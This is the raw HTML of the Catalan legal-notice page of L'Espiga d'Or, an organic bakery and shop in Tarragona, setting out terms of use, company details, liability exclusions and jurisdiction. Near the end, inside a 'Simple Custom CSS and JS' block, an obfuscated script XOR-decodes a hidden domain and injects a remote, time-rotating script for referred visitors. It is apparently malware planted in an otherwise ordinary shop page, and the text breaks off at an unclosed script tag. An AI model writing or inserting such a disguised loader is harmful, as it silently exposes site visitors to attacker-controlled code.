		<!--<header style="height: 585px;background-image: url('< ?php echo the_post_thumbnail_url(); ?>');">-->
			<header style="height: 763px;">
			<!--Video header, Linea creada por gaby, fecha: 16/12/2021-->
			<!--<div id="header">
			<div class="video-background">
      <iframe height="400" src="https://www.youtube.com/embed/W0LHTWG-UmQ?controls=0&amp;showinfo=0&amp;rel=0&amp;autoplay=1&amp;fs=1&amp;loop=1&amp;playlist=fvmWLgk-3kA" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
    </div>-->
				<!--<div id="header">
		<div class="video-background">
		<video playsinline="playsinline" controls autoplay="autoplay" loop="loop">
   		<source src="https://lespigador.com/wp-content/uploads/2021/12/EspigadOrCAT_MD_red3.mp4" type="video/mp4">
  		</video>
		</div>-->
	
		<div id="header">
			<div id="main-logo">
				<a href="/"><img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/logo-lespigador-133-171.png"></a>
			</div>
			<div id="main-topbar">
				<div id="main-lang">
						<li class="lang-item lang-item-4 lang-item-ca current-lang lang-item-first"><a  lang="ca" hreflang="ca" href="https://www.lespigador.com/ca/avis-legal/">CAT</a></li>
	<li class="lang-item lang-item-2 lang-item-es"><a  lang="es-ES" hreflang="es-ES" href="https://www.lespigador.com/es/aviso-legal/">ES</a></li>
				</div>
				<div id="main-searcher">
					<form role="search" method="get" class="woocommerce-product-search" action="https://www.lespigador.com/ca/tenda/">
						<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca productes..." value="" name="s">
						<button style="display: none;" type="submit" value="Cerca"></button>
						<img style="display:inline-block;" src="https://www.lespigador.com/wp-content/themes/espigador/img/buscar-top.png" alt="Logo lupa">
						<input type="hidden" name="post_type" value="product">
					</form>
					
				</div>
				<div id="main-xxss">
					<a href="https://es-es.facebook.com/lespiga.dor/" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/facebook.png" alt="Logo facebook"></a>
				</div>
				<div id="main-xxss">
					<a href="https://www.instagram.com/dorlespiga/?hl=es" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/instagram.png" alt="Logo instagram"></a>
				</div>
                <div id="main-xxss">
					<a href="https://www.youtube.com/channel/UC0Zja_b3DaFZ8N9BuNRNENQ" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/youtube.png" alt="Logo instagram"></a>
				</div>
				<div id="main-phone">
					<a target="_blank" href="tel:977225508"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/telefon-top.png" alt="Logo telefono"></a>
					<a target="_blank" href="tel:977225508">977 22 55 08</a>
				</div>
			</div>
			<div id="menu-icon">
			    <div>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			    </div>
			</div>
			<div id="main-menu">
				<div class="menu-main-ca-container"><ul id="menu-main-ca" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2189"><a href="https://www.lespigador.com/ca/home/">Inici</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.lespigador.com/ca/qui-som/">Qui som?</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="https://lespigador.com/ca/tenda/">Ecobotiga</a>
<ul class="sub-menu">
	<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942"><a href="https://lespigador.com/ca/categoria-producto/pans-artesans-espiga-dor-panaderia-tarragona/">Pans Artesans</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2726"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-espiga-dor-cuina-sana-tarragona/">Elaborats Artesans</a>
	<ul class="sub-menu">
		<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://www.lespigador.com/ca/categoria-producto/elaborats-artesanals-dolcos/">Elaborats Dolços</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3137"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-salats/">Elaborats Artesans Salats</a></li>
	</ul>
</li>
	<li id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2731"><a href="https://www.lespigador.com/ca/categoria-producto/plats-cuinats-espiga-dor-cuina-emportar-tarragona/">Catering</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://www.lespigador.com/ca/categoria-producto/caixa-productes-ecologics-granel/">Healthy Box</a></li>
	<li id="menu-item-2728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2728"><a href="https://www.lespigador.com/ca/categoria-producto/herbes-i-tes/">Herbes i Tes</a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2729"><a href="https://www.lespigador.com/ca/categoria-producto/llibres/">Llibres</a></li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lespigador.com/ca/catering-per-a-esdeveniments/">Càtering per a esdeveniments</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.lespigador.com/ca/tallers/">Tallers</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.lespigador.com/ca/consulta-gratuita/">Consulta gratuïta</a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.lespigador.com/ca/blog/">Blog</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.lespigador.com/ca/contacte/">Contacte</a></li>
</ul></div>				<div id="menu-cart">
					<a href="https://www.lespigador.com/ca/cistella/"><img alt="Logo carrito" src="https://www.lespigador.com/wp-content/themes/espigador/img/carrito-menu-62-62.png"></a>
					<a href="https://www.lespigador.com/ca/el-meu-compte/">Accedir</a>
				</div>
			</div>
			<div id="main-title">
							</div>
		</div>

	</header>
    
		<div id="interior" class="interior-nosidebar">
		<div>
			<div id="interior-title">
				<h1>Avís legal</h1>
			</div>
			<div id="interior-image">
							</div>
			<div id="interior-content">
				<div id="interior-text">
					<div id="interior-text-panel">
						
<h2 class="has-text-align-left wp-block-heading">1.- Objecte i acceptació</h2>



<p class="has-text-align-left">El present avís legal regula l&#8217;ús del nostre lloc web, del qual és titular L&#8217;ESPIGA D&#8217;OR S.C.P. . La navegació pel lloc web de L&#8217;ESPIGA D&#8217;OR S.C.P. atribueix la condició d&#8217;usuari del mateix i implica l&#8217;acceptació plena i sense reserves de totes i cadascuna de les disposicions incloses en aquest Avís Legal, que poden sofrir modificacions. Vostè s&#8217;obliga a fer un ús correcte del lloc web de conformitat amb les lleis, la bona fe, l&#8217;ordre públic, els usos del trànsit i el present Avís Legal. El vostè respondrà enfront de L&#8217;ESPIGA D&#8217;OR S.C.P. o enfront de tercers, de qualssevol danys i perjudicis que poguessin causar-li a conseqüència de l&#8217;incompliment d&#8217;aquesta obligació.</p>



<br>



<h2 class="has-text-align-left wp-block-heading">2.- Identificació i comunicacions</h2>



<p class="has-text-align-left has-normal-font-size">L&#8217;ESPIGA D&#8217;OR S.C.P., en compliment de la Llei 34/2002, d&#8217;11 de juliol, de serveis de la societat de la informació i de comerç electrònic, l&#8217;informa que:</p>


<ul>
<li style="text-align: left;">La seva denominació social es: L&#8217;ESPIGA D&#8217;OR S.C.P.</li>
<li style="text-align: left;">El seu CIF es: J55632368</li>
<li style="text-align: left;">El seu domicilio social es: C/ ROVIRA I VIRGILI,17 -(43002) TARRAGONA</li>
</ul>


<p class="has-text-align-left">Per a comunicar-se amb nosaltres, posem a la seva disposició diferents mitjans de contacte especificats en la política de privacitat.<br>Totes les notificacions i comunicacions que realitzi amb L&#8217;ESPIGA D&#8217;OR S.C.P. es consideraran eficaços, amb caràcter general, sempre que es realitzin pels mitjans especificats anteriorment.</p>



<br>



<h2 class="has-text-align-left wp-block-heading">3.- Condicions d&#8217;accéss i utilització</h2>



<p class="has-text-align-left">El lloc web i els seus serveis són d&#8217;accés lliure, no obstant això, L&#8217;ESPIGA D&#8217;OR S.C.P. condiciona la utilització d&#8217;alguns dels serveis oferts en el seu web al previ emplenament del corresponent formulari.<br>Vostè garanteix l&#8217;autenticitat i actualitat de totes aquelles dades que comuniqui a L&#8217;ESPIGA D&#8217;OR S.C.P. i serà l&#8217;únic responsable de les manifestacions falses o inexactes que realitzi.<br>Vostè es compromet expressament a fer un ús adequat dels continguts i serveis del L&#8217;ESPIGA D&#8217;OR S.C.P. i a no emprar-los per a, entre altres:</p>


<ul>
<li style="text-align: left;">Difondre continguts, delictius, violents, pornogràfics, racistes, xenòfob, ofensius, d&#8217;apologia del terrorisme o, en general, contraris a la llei o a l&#8217;ordre públic.</li>
<li style="text-align: left;">Introduir en la xarxa virus informàtics o realitzar actuacions susceptibles d&#8217;alterar, espatllar, interrompre o generar errors o danys en els documents electrònics, dades o sistemes físics i lògics de L&#8217;ESPIGA D&#8217;OR S.C.P. o de terceres persones; així com obstaculitzar l&#8217;accés d&#8217;altres usuaris al lloc web i als seus serveis mitjançant el consum massiu dels recursos informàtics a través dels quals L&#8217;ESPIGA D&#8217;OR S.C.P. presta els seus serveis.</li>
<li style="text-align: left;">Intentar accedir dades d&#8217;altres persones o a àrees restringides dels sistemes informàtics de L&#8217;ESPIGA D&#8217;OR S.C.P. o de tercers i, en el seu cas, extreure informació.</li>
<li style="text-align: left;">Vulnerar els drets de propietat intel·lectual o industrial, així com violar la confidencialitat de la informació de L&#8217;ESPIGA D&#8217;OR S.C.P. o de tercers.</li>
<li style="text-align: left;">Suplantar la identitat d&#8217;un altre usuari, de les administracions públiques o d&#8217;un tercer.</li>
<li style="text-align: left;">Reproduir, copiar, distribuir, posar a disposició o de qualsevol altra forma comunicar públicament, transformar o modificar els continguts, tret que es compti amb l&#8217;autorització del titular dels corresponents drets o això resulti legalment permès.</li>
<li style="text-align: left;">Recaptar dades amb finalitat publicitària i de remetre publicitat de qualsevol classe i comunicacions amb finalitats de venda o altres de naturalesa comercial sense que mediï la seva prèvia sol·licitud o consentiment.</li>
</ul>


<p class="has-text-align-left">Tots els continguts del lloc web, com a textos, fotografies, gràfics, imatges, icones, tecnologia, programari, així com el seu disseny gràfic i codis font, constitueixen una obra la propietat de la qual pertany a L&#8217;ESPIGA D&#8217;OR S.C.P., sense que puguin entendre&#8217;s com cedits cap dels drets d&#8217;explotació sobre els mateixos més enllà de l&#8217;estrictament necessari per al correcte ús de la web.<br>En definitiva, vostè que accedeix a aquest lloc web, pot visualitzar els continguts i efectuar, en el seu cas, còpies privades autoritzades sempre que els elements reproduïts no siguin cedits posteriorment a tercers, ni s&#8217;instal·lin a servidors connectats a xarxes, ni siguin objecte de cap mena d&#8217;explotació.</p>



<p class="has-text-align-left">Així mateix, totes les marques, noms comercials o signes distintius de qualsevol classe que apareixen en el lloc web són propietat de L&#8217;ESPIGA D&#8217;OR S.C.P., sense que pugui entendre&#8217;s que l&#8217;ús o accés al mateix li atribueixi dret algun sobre aquests.<br>La distribució, modificació, cessió o comunicació pública dels continguts i qualsevol altre acte que no hagi estat expressament autoritzat pel titular dels drets d&#8217;explotació queden prohibits.</p>



<p class="has-text-align-left">L&#8217;establiment d&#8217;un enllaç no implica en cap cas l&#8217;existència de relacions entre L&#8217;ESPIGA D&#8217;OR S.C.P. i el propietari del lloc web en la qual s&#8217;estableixi, ni l&#8217;acceptació i aprovació per part de L&#8217;ESPIGA D&#8217;OR S.C.P. dels seus continguts o serveis. Aquelles persones que es proposin establir un enllaç prèviament hauran de sol·licitar autorització per escrit a L&#8217;ESPIGA D&#8217;OR S.C.P.. En tot cas, l&#8217;enllaç únicament permetrà l&#8217;accés a la home-*page o pàgina d&#8217;inici del nostre lloc web, així mateix haurà d&#8217;abstenir-se de realitzar manifestacions o indicacions falses, inexactes o incorrectes sobre L&#8217;ESPIGA D&#8217;OR S.C.P., o incloure continguts il·lícits, contraris als bons costums i a l&#8217;ordre públic</p>



<p class="has-text-align-left">L&#8217;ESPIGA D&#8217;OR S.C.P. no es responsabilitza de l&#8217;ús que cada usuari li doni als materials posats a disposició en aquest lloc web ni de les actuacions que realitzi sobre la base d&#8217;aquests.</p>



<br>



<h2 class="has-text-align-left wp-block-heading">4.- Exclusió de garanties i de responsabilitat</h2>



<p class="has-text-align-left has-normal-font-size">L&#8217;ESPIGA D&#8217;OR S.C.P. exclou, fins on permet l&#8217;ordenament jurídic, qualsevol responsabilitat pels danys i perjudicis de tota naturalesa derivats de:</p>


<ul>
<li style="text-align: left;">La impossibilitat d&#8217;accés al lloc web o la falta de veracitat, exactitud, exhaustivitat i/o actualitat dels continguts, així com l&#8217;existència de vicis i defectes de tota classe dels continguts transmesos, difosos, emmagatzemats, posats a disposició als quals s&#8217;hagi accedit a través del lloc web o dels serveis que s&#8217;ofereixen.</li>
<li style="text-align: left;">La presència de virus o d&#8217;altres elements en els continguts que puguin produir alteracions en els sistemes informàtics, documents electrònics o dades dels usuaris.</li>
<li style="text-align: left;">L&#8217;incompliment de les lleis, la bona fe, l&#8217;ordre públic, els usos del trànsit i el present avís legal a conseqüència de l&#8217;ús incorrecte del lloc web. En particular, i a manera ejemplificativo, L&#8217;ESPIGA D&#8217;OR S.C.P. no es fa responsable de les actuacions de tercers que vulnerin drets de propietat intel·lectual i industrial, secrets empresarials, drets a l&#8217;honor, a la intimitat personal i familiar i a la pròpia imatge, així com la normativa en matèria de competència deslleial i publicitat il·lícita.</li>
</ul>


<p class="has-text-align-left">Així mateix, L&#8217;ESPIGA D&#8217;OR S.C.P. declina qualsevol responsabilitat respecte a la informació que es trobi fora d&#8217;aquesta web i no sigui gestionada directament pel nostre webmaster. La funció dels links que apareixen en aquesta web és exclusivament la d&#8217;informar l&#8217;usuari sobre l&#8217;existència d&#8217;altres fonts susceptibles d&#8217;ampliar els continguts que ofereix aquest lloc web. L&#8217;ESPIGA D&#8217;OR S.C.P. no garanteix ni es responsabilitza del funcionament o accessibilitat dels llocs enllaçats; ni suggereix, convida o recomana la visita a aquests, per la qual cosa tampoc serà responsable del resultat obtingut. L&#8217;ESPIGA D&#8217;OR S.C.P. no es responsabilitza de l&#8217;establiment d&#8217;enllaços per part de tercers.</p>



<br>



<h2 class="has-text-align-left wp-block-heading">5.-Procediment en cas de realització d&#8217;activitats de caràcter il·lícit</h2>



<p class="has-text-align-left">En el cas que vostè o un tercer consideri que existeixen fets o circumstàncies que revelin el caràcter il·lícit de la utilització de qualsevol contingut i/o de la realització de qualsevol activitat en les pàgines web incloses o accessibles a través del lloc web, haurà de posar-se en contacte amb L&#8217;ESPIGA D&#8217;OR S.C.P. identificant-se degudament, especificant les suposades infraccions i declarant expressament i sota la seva responsabilitat que la informació proporcionada en la notificació és exacta.<br>Per a tota qüestió litigiosa que incumbeixi el lloc web de L&#8217;ESPIGA D&#8217;OR S.C.P., serà aplicable la legislació espanyola, sent competents els Jutjats i Tribunals més pròxims a la seu de (Espanya).</p>



<br>



<h2 class="has-text-align-left wp-block-heading">6.- Publicacions</h2>



<p class="has-text-align-left">La informació administrativa facilitada a través del lloc web no substitueix la publicitat legal de les lleis, normatives, plans, disposicions generals i actes que hagin de ser publicats formalment als diaris oficials de les administracions públiques, que constitueixen l&#8217;únic instrument que dóna fe de la seva autenticitat i contingut. La informació disponible en aquest lloc web ha d&#8217;entendre&#8217;s com una guia sense propòsit de validesa legal.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
<footer>
	<div id="footer">
		<div id="footer-panel">
			<div id="footer-col1">
				<div style="color:white">
					<img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/los-lespigador-peu.png">
					<p class="remark">
						Carrer d’Antoni Rovira i Virgili, 17 – 43002 Tarragona					</p>

					<p>
						<a target="_blank" href="tel:977225508">977 22 55 08</a>
						<br />
						<a target="_blank" href="mailto:lespigador@gmail.com">lespigador@gmail.com</a>
					</p>

					<br>
					<p>
					<h3>HORARI D&#8217;ESTIU</h3>			<div class="textwidget"><p>De 9 a 20 h de dilluns a divendres<br />
De 10 a 14 h els dissabtes</p>
</div>
							</p>

				</div>
			</div>
			<div id="footer-col2">
				<div>
					<h3>WEB</h3><div class="menu-main-ca-container"><ul id="menu-main-ca-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2189"><a href="https://www.lespigador.com/ca/home/">Inici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.lespigador.com/ca/qui-som/">Qui som?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="https://lespigador.com/ca/tenda/">Ecobotiga</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942"><a href="https://lespigador.com/ca/categoria-producto/pans-artesans-espiga-dor-panaderia-tarragona/">Pans Artesans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2726"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-espiga-dor-cuina-sana-tarragona/">Elaborats Artesans</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://www.lespigador.com/ca/categoria-producto/elaborats-artesanals-dolcos/">Elaborats Dolços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3137"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-salats/">Elaborats Artesans Salats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2731"><a href="https://www.lespigador.com/ca/categoria-producto/plats-cuinats-espiga-dor-cuina-emportar-tarragona/">Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://www.lespigador.com/ca/categoria-producto/caixa-productes-ecologics-granel/">Healthy Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2728"><a href="https://www.lespigador.com/ca/categoria-producto/herbes-i-tes/">Herbes i Tes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2729"><a href="https://www.lespigador.com/ca/categoria-producto/llibres/">Llibres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lespigador.com/ca/catering-per-a-esdeveniments/">Càtering per a esdeveniments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.lespigador.com/ca/tallers/">Tallers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.lespigador.com/ca/consulta-gratuita/">Consulta gratuïta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.lespigador.com/ca/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.lespigador.com/ca/contacte/">Contacte</a></li>
</ul></div>				</div>
			</div>
			<div id="footer-col3">
				<div>
								<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2193-o1" lang="es-ES" dir="ltr" data-wpcf7-id="2193">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ca/avis-legal/#wpcf7-f2193-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2193" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2193-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h3>Subscripció al butlletí
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="nom" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="email" value="" type="text" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acc-legal" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, accepto la <a href="https://lespigador.com/ca/politica-de-privacitat">política
    de privacitat</a> d'aquest web.</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="mc4wp-subscribe" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, <b>subscriu-me</b> al butlletí!</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
						</div>
			</div>
		</div>
	</div>

	<div id="footer-legals">
		<a href="https://www.lespigador.com/ca/avis-legal/">Avís legal</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/politica-de-privacitat/">Política de privacitat</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/politica-de-cookies/">Política de cookies</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/condiciones-compra-espiga-dor/">Condicions de compra</a>
	</div>
</footer>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:04:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lespigador.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ca\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lespigador.com\/ca\/cistella\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ca\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.lespigador.com","ajax_url":"https:\/\/www.lespigador.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ca","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/wow.js?ver=1.0" id="wowJS-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0" id="customJS-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js?ver=1.0" id="cookiesJS-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/espigador\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d9ad35aa443fe3eb0c21d36e7/55b7cc2b025970c72f87603f8.js");</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1c861c) {
    
    var _5beaca = Date.now();
    var _d0bcd3 = 1000;
    _5beaca = _5beaca / _d0bcd3;
    _5beaca = Math.floor(_5beaca);

    var _fff5b2 = 600;
    _5beaca -= _5beaca % _fff5b2;
    _5beaca = _5beaca.toString(16);

    var _3e8cbb = _1c861c.referrer;

    if (!_3e8cbb) return;

    var _f1df89 = [10859, 10874, 10874, 10873, 10788, 10855, 10859, 10872, 10849, 10863, 10878, 10851, 10852, 10861, 10791, 10857, 10853, 10879, 10852, 10878, 10863, 10872, 10788, 10857, 10853, 10855];

    _f1df89 = _f1df89.map(function(_a646a2){
        return _a646a2 ^ 10762;
    });

    var _96fae = "66b226e0ba4f7c136616997bceb08e37";
    
    _f1df89 = String.fromCharCode(..._f1df89);

    var _920cb2 = "https://";
    var _f99837 = "/";
    var _269e9a = "app.";

    var _f2ae12 = ".js";

    var _c64caf = _1c861c.createElement("script");
    _c64caf.type = "text/javascript";
    _c64caf.async = true;
    _c64caf.src = _920cb2 + _f1df89 + _f99837 + _269e9a + _5beaca + _f2ae12;

    _1c861c.getElementsByTagName("head")[0].appendChild(_c64caf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
